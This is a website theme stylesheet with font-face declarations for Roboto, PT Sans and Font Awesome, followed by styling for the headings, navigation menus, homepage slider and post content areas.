@font-face{font-weight:normal;font-style:normal;font-family:'robotothin';src:url('/fonts/Roboto-Thin-webfont.eot');src:url('/fonts/Roboto-Thin-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Thin-webfont.woff') format('woff'),url('/fonts/Roboto-Thin-webfont.ttf') format('truetype'),url('/fonts/Roboto-Thin-webfont.svg#robotothin') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotothin_italic';src:url('/fonts/Roboto-ThinItalic-webfont.eot');src:url('/fonts/Roboto-ThinItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-ThinItalic-webfont.woff') format('woff'),url('/fonts/Roboto-ThinItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-ThinItalic-webfont.svg#robotothin_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoregular';src:url('/fonts/Roboto-Regular-webfont.eot');src:url('/fonts/Roboto-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Regular-webfont.woff') format('woff'),url('/fonts/Roboto-Regular-webfont.ttf') format('truetype'),url('/fonts/Roboto-Regular-webfont.svg#robotoregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoitalic';src:url('/fonts/Roboto-Italic-webfont.eot');src:url('/fonts/Roboto-Italic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Italic-webfont.woff') format('woff'),url('/fonts/Roboto-Italic-webfont.ttf') format('truetype'),url('/fonts/Roboto-Italic-webfont.svg#robotoitalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotomedium';src:url('/fonts/Roboto-Medium-webfont.eot');src:url('/fonts/Roboto-Medium-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Medium-webfont.woff') format('woff'),url('/fonts/Roboto-Medium-webfont.ttf') format('truetype'),url('/fonts/Roboto-Medium-webfont.svg#robotomedium') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotomedium_italic';src:url('/fonts/Roboto-MediumItalic-webfont.eot');src:url('/fonts/Roboto-MediumItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-MediumItalic-webfont.woff') format('woff'),url('/fonts/Roboto-MediumItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-MediumItalic-webfont.svg#robotomedium_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotolight';src:url('/fonts/Roboto-Light-webfont.eot');src:url('/fonts/Roboto-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Light-webfont.woff') format('woff'),url('/fonts/Roboto-Light-webfont.ttf') format('truetype'),url('/fonts/Roboto-Light-webfont.svg#robotolight') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotolight_italic';src:url('/fonts/Roboto-LightItalic-webfont.eot');src:url('/fonts/Roboto-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-LightItalic-webfont.woff') format('woff'),url('/fonts/Roboto-LightItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-LightItalic-webfont.svg#robotolight_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotobold';src:url('/fonts/Roboto-Bold-webfont.eot');src:url('/fonts/Roboto-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Bold-webfont.woff') format('woff'),url('/fonts/Roboto-Bold-webfont.ttf') format('truetype'),url('/fonts/Roboto-Bold-webfont.svg#robotobold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotobold_italic';src:url('/fonts/Roboto-BoldItalic-webfont.eot');src:url('/fonts/Roboto-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-BoldItalic-webfont.woff') format('woff'),url('/fonts/Roboto-BoldItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-BoldItalic-webfont.svg#robotobold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoblack';src:url('/fonts/Roboto-Black-webfont.eot');src:url('/fonts/Roboto-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-Black-webfont.woff') format('woff'),url('/fonts/Roboto-Black-webfont.ttf') format('truetype'),url('/fonts/Roboto-Black-webfont.svg#robotoblack') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'robotoblack_italic';src:url('/fonts/Roboto-BlackItalic-webfont.eot');src:url('/fonts/Roboto-BlackItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/Roboto-BlackItalic-webfont.woff') format('woff'),url('/fonts/Roboto-BlackItalic-webfont.ttf') format('truetype'),url('/fonts/Roboto-BlackItalic-webfont.svg#robotoblack_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedlight_italic';src:url('/fonts/RobotoCondensed-LightItalic-webfont.eot');src:url('/fonts/RobotoCondensed-LightItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-LightItalic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-LightItalic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedlight';src:url('/fonts/RobotoCondensed-Light-webfont.eot');src:url('/fonts/RobotoCondensed-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Light-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Light-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Light-webfont.svg#roboto_condensedlight') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condenseditalic';src:url('/fonts/RobotoCondensed-Italic-webfont.eot');src:url('/fonts/RobotoCondensed-Italic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Italic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Italic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedregular';src:url('/fonts/RobotoCondensed-Regular-webfont.eot');src:url('/fonts/RobotoCondensed-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Regular-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Regular-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedbold_italic';src:url('/fonts/RobotoCondensed-BoldItalic-webfont.eot');src:url('/fonts/RobotoCondensed-BoldItalic-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-BoldItalic-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-BoldItalic-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_condensedbold';src:url('/fonts/RobotoCondensed-Bold-webfont.eot');src:url('/fonts/RobotoCondensed-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoCondensed-Bold-webfont.woff') format('woff'),url('/fonts/RobotoCondensed-Bold-webfont.ttf') format('truetype'),url('/fonts/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabbold';src:url('/fonts/RobotoSlab-Bold-webfont.eot');src:url('/fonts/RobotoSlab-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Bold-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Bold-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Bold-webfont.svg#roboto_slabbold') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabthin';src:url('/fonts/RobotoSlab-Thin-webfont.eot');src:url('/fonts/RobotoSlab-Thin-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Thin-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Thin-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Thin-webfont.svg#roboto_slabthin') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slablight';src:url('/fonts/RobotoSlab-Light-webfont.eot');src:url('/fonts/RobotoSlab-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Light-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Light-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Light-webfont.svg#roboto_slablight') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'roboto_slabregular';src:url('/fonts/RobotoSlab-Regular-webfont.eot');src:url('/fonts/RobotoSlab-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/RobotoSlab-Regular-webfont.woff') format('woff'),url('/fonts/RobotoSlab-Regular-webfont.ttf') format('truetype'),url('/fonts/RobotoSlab-Regular-webfont.svg#roboto_slabregular') format('svg')}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansbold';src:url('/fonts/PTS75F-webfont.eot');src:url('/fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS75F-webfont.woff') format('woff'),url('/fonts/PTS75F-webfont.ttf') format('truetype'),url('/fonts/PTS75F-webfont.svg#pt_sansbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansbold_italic';src:url('/fonts/PTS76F-webfont.eot');src:url('/fonts/PTS76F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS76F-webfont.woff') format('woff'),url('/fonts/PTS76F-webfont.ttf') format('truetype'),url('/fonts/PTS76F-webfont.svg#pt_sansbold_italic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansitalic';src:url('/fonts/PTS56F-webfont.eot');src:url('/fonts/PTS56F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS56F-webfont.woff') format('woff'),url('/fonts/PTS56F-webfont.ttf') format('truetype'),url('/fonts/PTS56F-webfont.svg#pt_sansitalic') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sansregular';src:url('/fonts/PTS55F-webfont.eot');src:url('/fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTS55F-webfont.woff') format('woff'),url('/fonts/PTS55F-webfont.ttf') format('truetype'),url('/fonts/PTS55F-webfont.svg#pt_sansregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_captionbold';src:url('/fonts/PTC75F-webfont.eot');src:url('/fonts/PTC75F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTC75F-webfont.woff') format('woff'),url('/fonts/PTC75F-webfont.ttf') format('truetype'),url('/fonts/PTC75F-webfont.svg#pt_sans_captionbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_captionregular';src:url('/fonts/PTC55F-webfont.eot');src:url('/fonts/PTC55F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTC55F-webfont.woff') format('woff'),url('/fonts/PTC55F-webfont.ttf') format('truetype'),url('/fonts/PTC55F-webfont.svg#pt_sans_captionregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_narrowbold';src:url('/fonts/PTN77F-webfont.eot');src:url('/fonts/PTN77F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTN77F-webfont.woff') format('woff'),url('/fonts/PTN77F-webfont.ttf') format('truetype'),url('/fonts/PTN77F-webfont.svg#pt_sans_narrowbold') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'pt_sans_narrowregular';src:url('/fonts/PTN57F-webfont.eot');src:url('/fonts/PTN57F-webfont.eot?#iefix') format('embedded-opentype'),url('/fonts/PTN57F-webfont.woff') format('woff'),url('/fonts/PTN57F-webfont.ttf') format('truetype'),url('/fonts/PTN57F-webfont.svg#pt_sans_narrowregular') format('svg');}
@font-face{font-weight:normal;font-style:normal;font-family:'FontAwesome';src:url('/fonts/fontawesome-webfont.eot?v=4.4.0');src:url('/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('/fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('/fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');}
@font-face{
	font-weight:300;
	font-style:normal;
	font-display:auto;
	font-family:'Font Awesome 5 Pro';
	src:url("/fonts/fa5.9.0/fa-solid-900.eot");
	src:url("/fonts/fa5.9.0/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("/fonts/fa5.9.0/fa-solid-900.woff2") format("woff2"),
		url("/fonts/fa5.9.0/fa-solid-900.woff") format("woff"),
		url("/fonts/fa5.9.0/fa-solid-900.ttf") format("truetype"),
		url("/fonts/fa5.9.0/fa-solid-900.svg#fontawesome") format("svg");
}
@font-face{
	font-weight:400;
	font-style:normal;
	font-display:auto;
	font-family:'Font Awesome 5 Pro';
	src:url("/fonts/fa5.9.0/fa-regular-400.eot");
	src:url("/fonts/fa5.9.0/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("/fonts/fa5.9.0/fa-regular-400.woff2") format("woff2"),
		url("/fonts/fa5.9.0/fa-regular-400.woff") format("woff"),
		url("/fonts/fa5.9.0/fa-regular-400.ttf") format("truetype"),
		url("/fonts/fa5.9.0/fa-regular-400.svg#fontawesome") format("svg");
}

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300; }

body {background:#121212;color:#999999;font-size:13px;font-family:Georgia,"Times New Roman",Times,serif;line-height:22px;margin:0px auto 0px;padding:0px;}
#wrap {margin:0px auto 0px;padding:0px 20px;width:1340px;overflow:hidden;}

/************************************************
*	0.	Common									*
************************************************/

.hidden {display:none;}
.clear {clear:both;}
.linerule {border-bottom:1px solid #666666;padding-top:15px;margin-bottom:15px;}
hr {border:0;width:100%;height:1px;color:#CCCCCC;background-color:#CCCCCC;margin:5px 0px 8px 0px;padding:0px;}
code {color:#222222;background:#EAEAEA;font-size:11px;margin:0px;padding:10px;display:block;font-family:Verdana,Tahoma;}
img {max-width:100%;}

/************************************************
*	1.	Hyperlinks									*
************************************************/

a, a:link, a:visited {color:#666666;text-decoration:underline;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;}
a:focus, a:hover, a:active {color:#FFFFFF;outline:none;text-decoration:none;}
a img {border:none;}
#footerwidgets a:hover, #footer a:hover,#footerwidgets a:focus, #footer a:focus,#footerwidgets a:active, #footer a:active {background:none !important;}

/************************************************
*	2.	Headings  									*
************************************************/

h1 {color:#FFFFFF;font-family:'Oswald',Arial,Helvetica,sans-serif;font-size:36px;font-weight:normal;font-style:normal;text-transform:uppercase;text-shadow:2px 2px 0px #000000;line-height:42px;letter-spacing:-1.5px;margin:5px 0px 5px 0px;padding:5px 0px 5px 0px;}
h2 {color:#FFFFFF;font-family:'Oswald',Arial,Helvetica,sans-serif;font-size:24px;font-weight:normal;font-style:normal;text-transform:uppercase;text-shadow:2px 2px 0px #000000;line-height:30px;margin:4px 0px 6px 0px;padding:4px 0px 6px 0px;}
h3 {color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-transform:uppercase;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;line-height:18px;}
h4 {color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-transform:none;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;line-height:18px;}
h5 {color:#FFFFFF;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;text-transform:none;margin:10px 0px 5px 0px;padding:0px;line-height:22px;}
h6 {color:#FFFFFF;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;text-transform:none;margin:8px 0px 5px 0px;padding:0px 0px 2px 0px;line-height:22px;border-bottom:1px dotted #333333;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {color:#FFFFFF;text-decoration:none;border:none;transition:color .2s;-moz-transition:color .2s;-webkit-transition:color .2s;-o-transition:color .2s;}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {color:#999999;background:none;text-decoration:none;border:none;}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,#container h1 a:active, #container h2 a:active, #container h3 a:active {background:none !important;}

/************************************************
*	3.	Header  									*
************************************************/

#header {background:none;width:960px;height:140px;margin:0px auto 0px;padding:0px;}
#header #title {padding:0px;margin:0px;}
#header #title a {background:url(images/logo.png) no-repeat;float:left;display:block;width:960px;height:140px;margin:0;padding:0;text-indent:-9999px;overflow:hidden;}

/************************************************
*	4.	Navbar      								*
************************************************/

#navbar {background:none;width:960px;height:40px;font-size:11px;font-family:Arial,Helvetica,sans-serif;font-style:normal;text-transform:uppercase;color:#FFFFFF;font-weight:normal;margin:0px auto 0px;padding:20px 0px 0px 0px;}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {margin:0;padding:0;list-style:none;}
.menu {line-height:1.0;}
.menu ul {margin:0px;padding:0px;}
.menu ul ul, ul.menu ul {position:absolute;top:-9999px;width:180px; /* left offset of submenus need to match (see below) */	}
.menu ul li ul li, ul.menu ul li {width:100%;border:none;margin:0px 0px 0px 0px;}
.menu li:hover {visibility:	inherit; /* fixes IE7 'sticky bug' */}
.menu li {float:left;position:relative;}
.menu a {display:block;position:relative;}
.menu li:hover ul,.menu li.sfHover ul {left:0;top:45px; /* match top ul list item height */	z-index:99;}
ul.menu li:hover li ul,ul.menu li.sfHover li ul {top:-9999px;}
ul.menu li li:hover ul,ul.menu li li.sfHover ul {left:180px; /* match ul width */	top:0;}
ul.menu li li:hover li ul,ul.menu li li.sfHover li ul {top:-9999px;}
ul.menu li li li:hover ul,ul.menu li li li.sfHover ul {left:180px; /* match ul width */	top:0;}

/*** SKIN ***/

#navbar .menu .current_page_item a,#navbar .menu .current_page_ancestor a,#navbar .menu .current-menu-item a,#navbar .menu .current-cat a {color:#FFFFFF !important;border-bottom:4px solid #333333;}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {color:#FFFFFF !important;background:#121212;border-bottom:none;}
#navbar .menu .current_page_item ul li a,#navbar .menu .current-menu-item ul li a,#navbar .menu .current-menu-ancestor ul li a,#navbar .menu .current_page_ancestor ul li a,#navbar .menu .current-cat ul li a {background-color:#FFFFFF;color:#000000 !important;border-bottom:none;}
#navbar .menu .current_page_item ul li a:hover,#navbar .menu .current-menu-item ul li a:hover,#navbar .menu .current-menu-ancestor ul li a:hover,#navbar .menu .current_page_ancestor ul li a:hover,#navbar .menu .current-menu-ancestor ul .current_page_item a,#navbar .menu .current_page_ancestor ul .current-menu-item a,#navbar .menu .current-cat ul li a:hover {background:#121212;color:#FFFFFF !important;border-bottom:none;}
.menu {float:left;margin-bottom:0;}
.menu a {border-bottom:4px solid #121212;padding:17px 10px 8px 10px;text-decoration:none;font-style:normal;font-weight:bold;line-height:16px;}
.menu li li a, .menu li li a:visited {color:#666666;padding:10px 10px 10px 10px;text-decoration:none;text-transform:none;text-shadow:none;border:none;}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/ color:#666666;}
.menu a:focus, .menu a:hover, .menu a:active {background:none;border-bottom:4px solid #333333;color:#FFFFFF;outline:0;}
.menu li {background:none;}
.menu li li {background:#FFFFFF;border:none;}
.menu li li li {background:#FFFFFF;border:none;}
.menu li:hover, .menu li.sfHover {background:none;border-bottom:none;outline:0;}
.menu li li:hover, .menu li li.sfHover {background:#121212;color:#FFFFFF;border:none;outline:0;padding:0px;}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {background:#121212;color:#FFFFFF;border-bottom:none;outline:0;}

/*** ARROWS **/

.menu a.sf-with-ul {padding-right:25px;min-width:1px; /* trigger IE7 hasLayout so spans position accurately */	}
.sf-sub-indicator {position:absolute;display:block;right:10px;top:19px; /* IE6 only */	width:10px;height:10px;text-indent:-9999px;overflow:hidden;background:url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */	top:19px;background-position:0 -100px; /* use translucent arrow for modern browsers*/	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator {background-position:-10px -100px; /* arrow hovers for modern browsers*/	}
/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {background-position:-10px 0;}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {top:10px;background-position:0 0;}
/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,.menu ul ul a:hover > .sf-sub-indicator,.menu ul ul a:active > .sf-sub-indicator,.menu ul ul li:hover > a > .sf-sub-indicator,.menu ul ul li.sfHover > a > .sf-sub-indicator {background-position:-10px 0; /* arrow hovers for modern browsers*/	}
/*** shadows for all but IE6 ***/
.sf-shadow ul ul {background:none;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.sf-shadow ul.sf-shadow-off {background:transparent;}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {float:left;display:block;width:960px;height:100%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#textbanner {float:left;display:block;width:960px;height:100%;text-align:center;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #333333;}
#textbanner h1 {font-size:52px;line-height:60px;text-shadow:2px 2px 0px #000000;}
#homefeature {float:left;display:block;width:960px;height:100%;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #333333;}
#homewidgets {float:right;display:block;width:310px;height:440px;padding:0px;margin:0px;overflow:hidden;}
#homewidgets ul {padding:0px;margin:0px;}
#homewidgets ul li {list-style:none;margin:0px 0px 0px 0px;}
#homewidgets ul li a {display:block;color:#FFFFFF;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;}
#homewidgets ul li a:hover {color:#FFFFFF;text-decoration:none;}
#homewidgets .textwidget a {font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;display:inline;}
#homewidgets .textwidget a:hover {color:#FFFFFF;text-decoration:none;}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {float:left;display:inline;clear:both;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#homepage ul {list-style:none;list-style-type:none;margin:0px 0px 0px 5px;padding:0px 0px 10px 0px;}
#homepage ul li {list-style:none;list-style-type:none;padding:0px;margin:0px 0px 5px 0px;}
.homepagemid {float:left;display:block;width:460px;margin:0px;padding:0px;}
.homepagethumb {width:460px;margin:0px;padding:0px;overflow:hidden;}
.homepagecontent {background:#000000;margin:0px 0px 15px 0px;padding:5px;z-index:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.homepagecontent p {margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}
.homepagecontent iframe, .homepagecontent embed, .homepagecontent object {display:block;width:450px;height:254px;overflow:hidden;}
.homepagecontent a img {display:block;max-width:450px;overflow:hidden;}
/*.homepagecontent:hover {background:#191919;box-shadow:3px 3px 0px #000000;-moz-box-shadow:3px 3px 0px #000000;-webkit-box-shadow:3px 3px 0px #000000;}*/
.homeinfo {padding:10px;}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {float:left;display:block;width:620px;height:440px;margin:0px 30px 0px 0px;padding:0px;overflow:hidden;}
#homeslider ul, #homeslider li {list-style-type:none;margin:0px;padding:0px;}
#homeslider a img:hover, #homeslider .feature_img:hover, #homeslider .feature_img:focus,#homeslider .feature_img:active {background:none !important;}
#homeslider h2 {display:inline-block;font-size:22px;text-transform:uppercase;line-height:28px;border-bottom:none;padding:12px 0px 6px 0px;margin:0px 0px 0px 0px;}
#homeslider p {height:44px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;overflow:hidden;}
#slider1 {max-height:440px !important;overflow:hidden;}
div.anythingSlider {width:620px !important;margin:0 auto 0;padding:0px 0px 0px 0px;position:relative;list-style:none;}
div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;position:relative;z-index:8;}
div.anythingSlider li .feature_video {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:8;}
div.anythingSlider li .feature_img {float:left;display:block;width:620px;height:350px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:1;}
div.anythingSlider .anythingWindow {float:left;display:block;position:relative;width:620px;height:440px;margin:0px;padding:0px;overflow:hidden;z-index:1;clear:both;}
ul.anythingBase {background:transparent;list-style:none;position:absolute;top:0;left:0;margin:0px;padding:0px;}
ul.anythingBase li.panel {background:transparent;display:block;overflow:hidden;float:left;padding:0px;margin:0px;}

/* Navigation Arrows */
div.anythingSlider .arrow.back {float:left;display:block;background:#121212 url(images/prev_btn.png) no-repeat;position:absolute;width:30px;height:50px;margin:160px auto 0px;left:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow.forward {float:right;display:block;background:#121212 url(images/next_btn.png) no-repeat;position:absolute;width:30px;height:50px;margin:160px auto 0px;right:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow a {display:block;color:#333333 !important;height:50px;width:30px;font-size:16px;text-align:center;text-indent:-9999px;line-height:50px;margin:0px 0px 0px 0px;outline:0;}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {text-decoration:none;background:none !important;}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {background-position:-30px 0 !important;}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {text-decoration:none;}
div.anythingSlider .arrow.forward a {}
div.anythingSlider .arrow.back a {}
div.anythingSlider .forward.disabled {display:none;}
div.anythingSlider .back.disabled {display:none;}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {display:none !important;}
/* Navigation Links */
div.anythingSlider .anythingControls {display:none !important;}
/************************************************
*	8.	Content 					     		    *
************************************************/

#container {float:left;display:block;width:960px;margin:0px auto 0px;padding:20px 0px 0px 0px;border-top:1px dotted #333333;}
#content.left {float:left;display:block;width:640px;margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}
#content.wide {float:left;display:block;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive {float:left;display:block;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive .postarea {width:100%;margin:0px;padding:0px;}
#content.archive .post {padding:0px 5px;}
#content.archive .post h2, .search #content.left h2 {margin:0px 0px 4px 0px;padding:0px 0px 4px 0px;}
.title_page {margin:0px 0px 10px 0px;padding:0px 0px 10px 0px;border-bottom:5px solid #333333;}
.postarea p {padding:6px 0px 6px 0px;margin:0px;}
.postarea ol {margin:0px 0px 0px 20px;padding:0px 0px 10px 0px;}
.postarea ol li {margin:0px 0px 0px 20px;padding:0px 0px 5px 0px;}
.postarea ul {list-style-type:none;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.postarea ul ul {list-style-type:none;margin:0px;padding:0px 0px 0px 0px;}
.postarea ul li {list-style:inside;list-style-type:square;background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
.postarea ul ul li {background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
blockquote {font-size:24px;font-style:italic;line-height:32px;margin:15px 25px 15px 25px;padding:0px 25px 0px 15px;border-left:1px dotted #333333;}
blockquote p {margin:0px;padding:10px 0px 10px 0px;}
.postauthor {margin:-5px 0px 5px 0px;padding:0px 0px 0px 0px;}
.postauthor p {color:#999999;padding:0px 0px 0px 0px;}
.postmeta {background:none;font-size:11px;margin:10px 0px 25px 0px;padding:5px 10px 5px 10px;border-top:5px solid #333333;border-bottom:1px dotted #333333;}
.postmeta p {margin:0px;padding:0px;}
.avatar {background:#FFFFFF;margin:10px 10px 10px 0px;padding:5px;border:1px solid #DDDDDD;}
.author_column {float:right;width:470px;margin:10px 0px 0px 0px;padding:0px 0px 0px 19px;border-left:1px dotted #333333;}
.archive_column {float:left;width:310px;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.archive_column.first {padding:10px 20px 10px 0px;}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

